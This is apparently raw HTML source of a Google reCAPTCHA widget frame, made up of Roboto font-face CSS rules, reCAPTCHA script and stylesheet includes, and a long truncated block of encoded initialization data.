  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e6a2neyI0AuLrmjNP7GC8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e6a2neyI0AuLrmjNP7GC8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e6a2neyI0AuLrmjNP7GC8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DglrCoMKvdQlRPsKKY8OTwpfDq8KrwoYWwqrDtGEgw5zDosKvw4haG8OzU8KtYmjChcODAsKewrEaOXo3X8KBw5BGwqJyPsKMMMKow4rCtxXCq8KeHcOmZk/Dv8O+acKzDMOew4NvwoHCkMOSajw4YcOMUwENw4Zgw5RbZzgdacOFTQNgfsKnJy7DsnDCk8Knw4Rpw63CkMK+w7fCisKySEozwqZ8ecK3DgDDiMKbwrZ4Vxtowo3CuCPDoBgaMcOOwol7wr1HY8KhXMOwwqLDmVc5VDdOXWDDmUDCqE7CpcOdwovDocK+BcK/[base64]/csKuw6NkAS9mwpNeBcORB8KZXcO6w4U4wophBsOiwrl1IsKOw74ew49lYsK5RsOqMsOUDWhOwrnCtXTDgMKIwqnDi8KKf8K1QmIoHF0IRERfwqY1AHHDrMOmwosDGwsaw7gkGljCpcOjw4LCpWXDsMOgYsO4KcKLwpcSbMOgSikYaE0pcRvDgQTDrcKEYsKpw4/CscK4XyrCsMK+TyzDmsKMJQMwHMK4bMOvwr3DtQ7DgMKuw6nDhcOKwovDo0hBNBkEwrUldArDucKCw4YPw6M6w5w8wo/Ds8KrCDE9w65Xw4zCtWjDosONLsOnL8OAwr7Di8KjR0A1wqsRWn4eOMKXw5XCgjLDicKawpQwScKlBh0nw5jDnHTDuj/CpHTCk8Oxwrh/S8OqwoTCtMKuQ8Kswo1Zw6bCg37DpsOoSsKzw4wBwrN/eHg4wp3Cj8O1YGxxwpNNw7PCi0Jaw7oAHhchw7Aew7DDp8OwP24XQyLDmcOJwqdfQcO8w5HDt8OsFcKLTMO5PMKAChzCv8KZwr/DtcOPdDEkY23CokB8w5LCtinCi8OVG8OiKMOTdmlaGMKIwq3Cm8OdwrF/IMO2V8K1XsK+DcK9wrxkwpJUw43CtGcjwrnDpEJewojCrh9Fw4rDtlVka19ZTMKOw5MrBsKiLcOhQ8OZAMODSTMuwrdPBD/[base64]/ChyRtbCzClWkQw47CgnF4RcK3SsK+bkPCkknCkXlJQcOpBcOKwqvCsl5ww7LCkcKyw49hBijDo1hCNhDDtDgXwqLDsFzCgEzCjwV/[base64]/DkU1vMsK3WjvCl1ArwrrCiEo0w5d2F8KsSXfCjB/DrMOoQnjCrEEOw794b8O8F8K5eHw2bHnCnVfCssK8Y1nDmWHDi2h/K8KCw68ww6bCucKrZBpOEGo8OcOuw7zDp8OhwqLDhmxUw6FfZ1vChMOsJFrDv8ODwo47DsOWwpjCoh86XcKFFHvDiijCl8KyDjdRwqhYH2DDkjtXwqDCkV/DnmVbw6Ysw4bDqkJQVMOKAcKmwpIVwq0+wrYYwrTDvsKlwq7Cmx7DncOKQRbDuMOPFMKyNErDrwlxw48AIcKjw7/Cn8Ojw6hTwoBWw48YQzTDrn3CpAsVw5zDgsOJbcObJloDwq0hwqfCoMKxwpbCh8Kew47CtsKcwqEtw6YSDhcpwpZoR8KYw5XDjyJMHDJRUcOqwrbDp8OdE2XDmGfDtQBOJ8KNw6HDvMOawo3CvGsRw5vCoMOaeMKkwogdLVDCgcOiKFoqwqzDlU7Dtx5cw5g4C0ceUn/[base64]/CqxoXAsO3BGnCncOvUXNTw45cwqoLNcK6w74gw7pRwoPCpV3Dl8KjRsKmwqZ/woVLw5vCjCV/[base64]/DrMO3w5nCrsKofsOtOMKVwoPDrsOqw5XDmDfCjWBjw4jCsy3DkVpdw5TDoxhCwqXCmHQuwq/DtmbDtkHCksK3W8O+PMKFR8KPw4AMwpzDinbCs8Kiw5JUw5sqCFQNwp1RTXF/[base64]/w7FpLsK6w6lewoB3bsKsVsKuwph5wo/CscOMfVdtC2vDgcO0wrzDp8K1w4DDmMKhw6VRIU/[base64]/HcK4UcONdGBNCDI5VcOCwrEVw7ocbEEKTcKODyEULz3DoDlFe8ODBjI6KsKGK3fCn0PDgFBlw4Ztw7rDksOgw6oYwozDvjsxKx5Cwo7CucO0w47Ci03DkBHDq8OvwrRmw6/CmwcVw7zCohrDqsKVw53DiGcRwps2w55Iw6jDg0bDq2jDkXvCsMKJNDDCs8KhwoDDqnonwpQMF8KowpV0GMKMR8OLw6zCn8OudzzDqcKYwoZPw7B6woXCkyxaZUDDtsOcw6zChxdwF8OtwozClcKDeT/[base64]/w5HDpkA4wotNw4vCnDnDjMOsw5Z/U8Kjw5zDqsOfw4/DrsKawr1ePCvDjyhVTcOcwp3ClcKLw6fDgMKlw5zCqcKTcMOhfEHDr8Knw6YYGHhDJsONY2LCmMKawq/[base64]/[base64]/DcKWPHgoUG8LTsObw59Hw4wtwpYUw6TCjDp/VF1aWsK0AMKxCAjCgsOYTWd7wozDoMO0wqLCh03DnGnCh8OPwrTCtMKGw4sRwrjDucOrw7/CkitpEsKQwoTDv8KDw4wpIsOZw67CgcKawqQhF8OFPiDCtl0ewrvCpMOCfW/DjRt0w5piQjpKXVzCqsO7UQ08w4lyw4M9QDx7SGAYw6rCs8KKwpNLwqgecTYrXMO/EjAobsK2wpnDi8O6ZMOIUsKpw43CnMK4DsO9MMKYw54bwow2w5zCrsKFw6RiwqhFw7vDncKBA8K7QMKDexrDkcKewqopV13CoMOiQ3jDsT/[base64]/CgsKJwobCrkHDhsOKw5rDmnZ7w6s7w50lwprDv8OFasOCw7QmM8KPYsKwZEzCp8OWwrNQw7HCi3nDmwcWa0/Cixsww4HDhh8/NHTCsTXDocOoHMKQwpEnbRzDmsKJK2khwrPChMO6w4PDp8KDcMO0wr1/[base64]/[base64]/DkknDlW3ChSUwE0XDtmLDlHwvw7EcWVrCssOpwqzCr8K7wp4wIMOwFcK3OsO7AsKuwoMrw549FsKLw4odwrLDq3wLE8O+fMO9SMKRF0DCqMKMa0LCvcKLwq3DskPDu0lzVsOIw47CiDktXxttwojDrcOLwqYEwo8bwr/CvC4uw7fDr8OZwqgqOFrDisKiDUVrHiHDhMOCw64Cw7EqMsKCDDvCsVApEMKuw6TDvRJwDUlXw6DCtggiwo0NwofCm3DDnVp9ZsKTVFrCmsKOwrksa3vDuD/CijtLwqTDmMKHd8ONw5hAw6fCh8O2JHo2KsOWw6jCq8O5aMOUcGfCiUs5d8Klw7DCkRpnw5Eowp8uf0rCicO6XB3DhHAsaMOdw64rRG3Cs3PDqMK4w73DiD/CvMKGwphVw6bDpBZzIFAIIEhMw4M8wq3CphXCkwnDlVdOw4lOEF0xPSTDu8O1E8Ozw6M7FAdTQizDncK/ZhtCRkIWfcOJCsKPLDZ8RyfCgMO+eMKjHEJbYi5wfHIfwpXDvzZ6AcKXworCryXCog9DwpAHw7RJPmcTwrvDn0DCmEHCgsO5w5NCwpUnfcOFw78kwr/Co8KdNV3Dh8OvfcKmLsKfwrDDpcOnw63CoAnDqD8lFxjCgwNaGF/ClcOVw7gUwq3DtcKRwpHCkAgbwro+K13DrRMvwobCoRzCml9xwpTDu0HDhCnDnsKzwrMjR8KBPcKbw7/CpcKiTWtZw6zDqcO5dRMWLsOxUz/DlmAiw6/[base64]/[base64]/CuMKQOcONwo0ZwrXDjsKywoDCvcO0TStkwp9+QkXDoVrDr0/[base64]/CuEtCw75Ew7HChsKcw7LCtcOeL1J8wqFIwrkaO8KKYAvCpTTCiEFiwqvCuMKOLsKpeHhlw7NFwqnDvQ9KcBNaejJfwp3DnMKWK8OKw7PCm8KGHlgUJSoaNG3DmlDDscOfTi3CucOKGsKvD8OJw50Bw5wywq/CvANBZsOYwog1C8KEwoDCksOpCMOjfRLCoMKKBSPCtMOCNsO/w6bDghvCkMOmw7jDrmXCmSjCh2PDsXMHwpAEwpwYC8OgwpAfcyJfwoPDowLDrcO3ZcKQWljCvcK+wqfCqDtZwqEmesOsw7hpw5xEKMKtWsO/wo5nIHcMBcOew5pdecKdw5jCh8ObPcKlSsOSwpzDq11uDlEOw4UpemDDtR7DvWN4wprDnkJ0csKAw4XDmcO3w4Ekwp/CiFwBJMKBSsODwql1w6jDoMO/wqPCvMKkw4LCsMKyKEnCjQR0Q8OHAVxUd8OXAsKcwo3DqMONNCLCmHDDkwLCuw9nwrdKwpUzf8ORw7LDg2oUGHpdw4NsEC5Ew5TCqEFnwrQJw6htw7xWBMOZJFAHwozCrWnCp8OSwqnCjcKFw5B/KQnDtXQnw7bCk8ONwr0XwoEowrTDtErDrWvCucKnfsKlwrROeDplJMO/Q8K8MzlxLyBTdcOhScOqcMKKw7NgJD11wr/ChcOtXcOGPMK+w43Cq8Oiw5XDjxTClSYSK8OMX8KgYcOaCMOeAcOfw582wo9UwqTDgMOmRTZOWsKBw4vDplLDlFtgP8KcHCVdE03Dh0M4HFnDsT/[base64]/w50zbQ90w4TCs23DgwnDicOlIj3DqUEvwrJVK8KXwqk1w6tfRsKpN8OuVTIdESNSw50ow6rCjxvDnH9Iw7zClMOlUAEefMO/[base64]/wrMYw6bDh8OOS8KGesKAwqnCvcOHwrssfcKRPV/CssKGw4nDqsKQwoU3ZjXCpmDDqcOEayhcw4nDmsK5SEjCo1zDsRdBw6HCjcOXTBNjcEcCwqYiw5fCqicHw6lYcsOKwo05w4gxwpfCtgtKw5dgwqnDt3BKGcO9fcOeB0TDq0lxb8OLwr9UwqXCnwx5wp5xwp4eRMKVw7FOwpXDk8KqwqI1XXXCpQjCn8O/dGnCk8O8HkvCisKPwqIwZG8kYD9+w6kYIcKVQ2x+NSkAIsOOccKFwrMRcCzDi1oawosNw4pGw47CokvDosO9X3BjJsKqNAZVEU/CoV5TOsOPw6AuWsKiMmjCiCgNdAHDkcOjwpLDgMKUw5nDmGjDi8KLMG7CgMKVw5bDrsKMwptpBF9ew4xcI8K5wrE9w64sC8KfNRTDscKCwo3Dm8OjwozCjztswph/D8OGw5jCvBjDs8KuTsOyw6tHwp46wodww5FvWXHCj20Jw4twZ8KQw6EjJcKgZ8KYKDVlwoPDvQDCsA7DnEbDtD/[base64]/w4/CksKfRcKDZ3BGw7sOEcKow5nDgsKew6vCg8KubR0zwq3CiiZwD8Kxw4XCmRwqGS7Dm8ONwqEww4zDiXBoHcK6wqDCmGbDj11ww5/DlsOPw43DpsK1w7phZ8KnXV4WWMOCS1wVKx1nw7jDrCRgw7NkwotQw77DvAZPwp3CrzA0w4Z6wo9mewbDpsKHwo5Ew6d7BBlEw45nw4jCjMKgZQdJEDDDgF/CjcKXwr/[base64]/DlMKXw57CgMOPEUAzKcO1Lj/Di0fDiix7wrzChsKJwqbDkj7DisOkHgLDnMKjwoTCtcOxXlHCi17CulQVwrnDkMOmC8KhZsKvwpl3wq/DhMOLwoEGw6zCrMKGw5jClDzDohNTT8OxwqEmJ3XCrcOIw6LCr8ORwobDnXrClMOZw6bCnAjDmMK3w6rCosK6w6BzMStBNsOjwpYBwpV2DMKyBXEYU8KvI0LDgsKxF8Kjw6PCsADCqDRWRll9woXClA07RBDCiMKNM2HDvsOdw5F4FSPCuB7CiMO3wosow7LDjcKJeR/Dv8KDw78ub8ORwq7DoMKkaSQ1bynDlmNUw49MJcKfDsOWwowWwpg7w57CrsOkJcKTw4I3woPCrcODw4UFw53CujDDvMOtJgJXw7DCmhAOMMKmOsOqwpLCu8OJw4PDmlHCo8KnBmgdw67Dnl/[base64]/CgMOfMXvCtmTDlQNeCcO7woLDvkApw5LCisK6AQxow6XDmMKYccORLCrCi13CoR5IwqdpYwvCrcOAw6Y3fnvDhRLCp8OuHwbDg8K2EBVODcOobVpDw6rDgcO8Wk0ww7RJXjo4w68LFS/[base64]/DhsKrbsKbwq0ow4/[base64]/[base64]/Dv8KzwrjDpyNaw4fDicK5AsOcw6rDiMO8w4gcw6PCv8Kfw44kwofCjcKkw7NOw4zCmFYzwpfDicKtw6Jcw48Dw6omL8OPVS3DknzDj8Klwp5dwqvDkMOzWmnCjMKywo/CvmZKE8K8w79dwrXCpsKmUMKtOzLCgArCgDPDkiUHQMKTPyzCucKowoNMwoUeYsK/w7/[base64]/Djg/CvR/CrcKkw5t2wpbCmsKXwojCtW9tacKSwoXDjMKgw48qcV/DhsOXwpMvD8K8w4vCjsOMw6fDjcKUwq3DhQrCmMORwqlgw6pjw7wsDcONDsK1wqRfH8KWw4jCi8Oew64VST9kUSjDjmbDpGbDt0/Cq3UEe8KEd8OWBMKfeQ0Pw5UceRjCjjLChMOlMsK2w5TCnk1kwoJic8OwIsKewr91XMKcYMKsORNmw5EcUXxCFsO8w4HDgArCgRp7w43ChMK/ScOGw7rDhhfCgcKQaMO/[base64]/ABXChcOpMmlIc0FjcB9nw7vDqMKmJAzCicOhMkzCmlsUw4kfw7XDtcOlw7pbJ8OmwrwJWiPCmcOOw4FQIh3DoStYw5zCqMOew5/[base64]/DtGrDgcK9S8O1XcOwNcKaw5zCmcOBJ8OLwoxlw7tuHsOEw4ppwrYQb3Zpw6Zxw5LDjMOJwrZpwoTDs8OMwqt6w43DpmfDvMOowpLDtGAmYMKRwqTDrl5ew4lMdsO5wqYpB8KgFCB0w7dHWMOcOC0tw5o/w6drwqB/bCNfCSvDvMOTUgnCqhMow6HDjMKSw6HDrkPDsmHCjMOnw4M8w6HDu2p2CsOuw7A7w5DCmhPDj0bCkcOHw4LCvD/Ct8OPwpzDpVzDqcOmwr7CkMKEwqbDpl00WMKOw7wHw7fClMOjR2fCjsKWTzrDnljDmAICwq/DsRLDlF3DtsKOPGjCpMK5w51EVsKSLwwRIyjDnFA6woBrEkjDi2PCu8ONw7MUw4Flw7dMQ8KAw7BoI8KUwp0hbGUgw7TDjcK4GcONbQkmwo52XMKowrBgGjpJw7HDvcOWw7wZTmHCi8O7GMKFwpjCmsOSw4zDnCLCjcK/[base64]/XV7DjinDsiTDrcOBw4gmSsK5woHDsG0zGHvDuVvDsMKbw7/DmgMaw6rCnsOFPcOfcWILwrfClXMZw71fUsONw5nCqF3CnsONwrhjGcKBw63ClDvCmg7DgsK7dDJBwr5OM1ceG8K7w6gxQDvCuMKXw5kjw6zCg8OxFk4Bw6tpwp3DtMKCUB9bdcKBJU9mwr0nwrPDoksTEMKRw6YNImpvO3dEDFoSw605bMOeN8KqGS/[base64]/NcKww6Fpwq1pdcOjDhrCpcOXHMKmTHLDjcKMwr4qwpQcP8KhwoDCi1gOw5LDrMOHAAnCshYfwpVXwq/DnMOKw5tywqbCs1oGw6tmw5ofTknClcOvJcOCOcK0G8KVeMKqDkJiZiIHVDHChsKzw4/Cv1cQwqYkwqnDpMOeNsKRw5XCtw0xwpRkFV/Dnj/[base64]/UXDDo2NdwpspEzjCrMOxcW1DaELDgsOBQj3CsjTDoxBKRy5XwpnDl0jDr09RwoPDth4KwpMuw7kUCMOzw4BJDlPDq8Klw4VmUSoeb8Oxw7HDlz8uOTXDkhvChMOrwolOw5TDrx/DisOPfcOpwqfCh8OEw7hWw60Fw7PDnsOqwpxLwrFuwrjCgsO6EsOeYMKFbF08KcOHw6PDqsOJHsKhw4nDkEfDq8KIVxPDmsOjVix/[base64]/DkMKnwr/DrS9bw5ZZejjCnwoxbMOow6vCk38Hw7kpFG/[base64]/DpCMqbMOLworCkh5lw6/CtTrDgcOtwqbDninDkcKCEsKpw7PClwPDjcO8wpLCv17CkXFew5QdwoUNNHPCjsKiw7vDnMOudMOBWhLCusOuSwIvw7IGSBbDqyHCnAo2AsO0NEHCqFvDoMK6wq3Ct8OEbEI4w6/DqcKmwqVKw7kzw4TCtw3ClsKgwpd+w4M+wrJIwpx4IMOpJkrDpcOkwqPDucOIIsK/w5XDiVQmbMOMcnfDml9ob8KEKMOCw6dbXi1Swocuw5jCoMOlX0/DrcKdMMKgKsOtw7LCuAZhccK0wrJLMH3CtTnCuhLDisKVwp9nJW/Cv8K8wpzCqAFRUMO3w5vDtcK/bEPDisOzwrAXXkEjw6Aww43DucOJP8Omw5rCh8Kjw50Xwq9cwplWwpPCmcK2RcO9TlTCvsKEf2B6GXHCuHhJbiDCqsKPe8OKwqIOw6JMw5Nww6jCmsKdwr98w67CpcKnwo1Xw6/DqsO7wrgjIsO/ccOjf8OsE3ZvDSPCiMOvJsKLw4nDrsOvw7DClXk+woHCiDtMFHjDqlLChVvDp8OqfArDlcKdLREMw7/[base64]/CnMKcI0clwoNwUhlbwp9dFsOAwrR1VsOpwpLCp21Kwp/CvsO3w5tiXFJ4ZMO0SzZNwqdCDMKVw6/[base64]/[base64]/CscOkNTgLw5A3wovDl8O3w5HCusOxwp/CnCtZw63CpcKhwrRwwr3DjiRHwr3DusKFw6pSwrM6X8KNOcOqw57ClXM+ZHMkw4/Du8OmwpHCskDCp0/DqRvDq2DCiTPCnE8owotQaC/Cq8Obw5vCjsKZw4ZHQAXDicOGw7XDkG9qCcKiw67Cvjhewp12KlMtw5w7J2nDtycyw7E/DVN4w53DgVs3wq5CE8KoRSzDo2HClMKNw7/DmMKZK8KzwoglwonCk8KUw7NWdsOvwqDCqsK8N8KUcT/DvsOGGwHDs0RDPcKQwoXCtcOGTsOLQcKYwpLCu23DijjDjBTChS7CnMOpMhsow6Vmw7XCssKwHizDokHDj3gLw53Cj8ONNMKFwo1Hw6V5wo3DhsOKE8O/[base64]/[base64]/Dp2rDuMKnw4cmw7k4wpQOwoZiTnzDlMKbBsOHF8OQL8OzS8K7wpl9w65MUBU7Y3Rvw4TDi0nDrE59wqvDtMOFWg8CfyrDs8KRTSVdbMK2MhDDtMKaIw9QwosywpvDgsOCUEnDmCvDqcKPw7fChMK7HErCihHDoknCoMOVIgTDvEYPDDzClhRPw6zCosOAADbDvWY2w7/CvsKIw6vCr8KNaGFrSCI+PMKswoNVOMOyGkR/w4Ukw4rCuAPDn8OIw5IbRWBiwqFzw5Vew4LDiRbCqcOLw6gkwpQWw7/Dil9jBG3DlwjClmt3GxMcTcKGwp1rQsO2wrDCiMKLOsOTwonCrMO+OTlUGinDpcOUwrQWOkXCu2AQBAwEAcKUJnnCg8Kww5YNWR9nVRXDrMKNFcKDWMKvwp3DisOWLGHDt0nDnjEBw63DkMOcX2vCmQABe0rDhy0Jw48JCMOrLmnDtVvDksKvV2gRPlrDkCg/w5QTVF4gwpt1wpMhS2rCv8O+wr/CuVk5Z8KrOcK6GcKrSh0WPcKpGMK2wpIawpvCoR1CHCvDrBtlIMOVFyBafi4uAUcuKTPCo2PDpmjDpAQ8wp4gw79pScKMJVI/CMOuw6zDj8O9w7vCqnZUw7wbTsKTccOBH1PCigsCw5xrdmTDuQbCk8Kow6PCp1YmQwXCgD1lbsKOwoN/[base64]/[base64]/CvG0BLcOgw5BFVsKHFznCnlDDmhdOwqQTNk7DusK3woRpwq7Dk2XCiX81GV5PJMOTBjJbw7s4PsKDw5Y/woR9b0grw6wfwpnDpcO4CMOIwrTChSrDkBgbRVzDtMKpKyhkw57CnyHDiMKtwqUWRx/DnMOudk3Dr8O1FFYNbsOvYsO8w69QSlHDqcOfwq7DuyzCjcOyYMKaWsKuf8OiZwQFBsONwozDlU81wqkLH1rDmVDDrnTCiMOlChY+w6XDkcOOwprDv8Okw78WwrIow4snw5ZuwoY+wqfDiMOPw4F/wp0lT3jClcKAwpMzwoFhw71sEcOvPcK/w4vCiMOhw7U7fUfDg8Ktw5fCjSPCiMK3wr/ChcKUwoEcasOmc8KGVcKmUsKdwqQQRMOydVhGw4bCgAkqw4hEw6fDjULDjcOMAMOtOTrCrsKvw73DjxV6wps9cDAfw49cfsOlI8KEw7JrIyZQwrlGNSrColdaQ8OyfTYqXsKRw4/[base64]/[base64]/CmX/[base64]/CgMKcB8Onw6NbCMOxM8KlMcKzJ1U+wo9Xw6hLwqJpwrPDsEFdwrB2b27DnlIzwrDDrMOJF10QT34zdwbDisOzwo3DoRhOw4UGHyxpFFJ8wpMbCHkWB1MrL1HCiChMw53DrGrChcKPw4zDpl4+OVUUwqXDqlvCiMOMw4ZCw7ZDw5TDncKgwoE8EizCvMK/wqoLw4Bnw6DCncOIw4TCgE1ychhaw7dCUV4lQBXDicKbwplWb0RmcxAhwonDg07Dpj/[base64]/DiEMZXsOqPC85ZMKiwrY5worDisOjCB3DpSXChiHDrsOMFT7CrsOAw43Dr3nCscONwp/DgBtPwp7Ct8O2ORJDwrIqw5UgAhPDum1UIMO+woljwojDnShqwpdDRcOkZsKQwpLCgcK3wq/Cv0wCwqILwqXCkcOvwo/Ds2LCgsOXGMK3wqTCkAFIP0UDODHCpcKTwoFlwpFSwowREsKDf8KbwojDhhrCjQEBw6sJJGHDocKMwqRDd3RGIMKKw4s3ecOBEBFjw71CwrVRBGfCrsONw4PDs8OONhhWw5zClMKZwozDjSfDvkjDhVDCkcODw7Jaw4p+w4HDohLCnh4owp0LVA/DuMK0YB7Dn8KNEAbCt8OsfsKOV1bDksKIw6XCj3k7NMK+w6LDsQMIw7xbwrrDvRQXw4Fjcn8rLsOdwrROw4Ykw5wdNnNVw4khwoIZYlwQPsOCw6fDtEodw49ud0sKVmbCv8Krw6FnPsObd8O1MMOGHMK9wqzCqystw5LDg8KoNMKAw7RKCsO9WR1/EUFmwodvw7h0K8O4D3rDlQMtCMK5wrbCk8Kjw407DAjDucKsb3ZLccO6wrXCscKnw6fDj8OGwojCocOEw7vCmAxAbsK0wo8YezhUw43Drl3DhsOzw5vCp8OAFsOLwrnCqcKiwo/Cj197woI2U8OCwqZ/[base64]/CvMOQw7ppwrl0w